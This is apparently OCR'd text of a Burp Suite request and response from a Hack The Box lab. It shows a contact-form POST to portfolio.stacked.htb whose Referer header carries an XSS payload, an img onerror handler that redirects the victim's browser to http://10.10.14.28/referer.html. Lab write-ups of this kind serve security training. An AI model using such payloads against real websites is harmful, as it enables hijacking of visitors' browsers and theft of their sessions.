 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 148
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <img src=x
onerror="location.href='http://10.10.14.28/referer.html'">
14
15 fullname=0xma&email=0xma%40stacked.htb&tel=012345678987&subject
=0xma.com&message=
You+can+follow+me+on+twitter%3A%0D%0Awww.twitter.com%2F0xmacybe
rsec
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 06:26:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
Search...
0 matches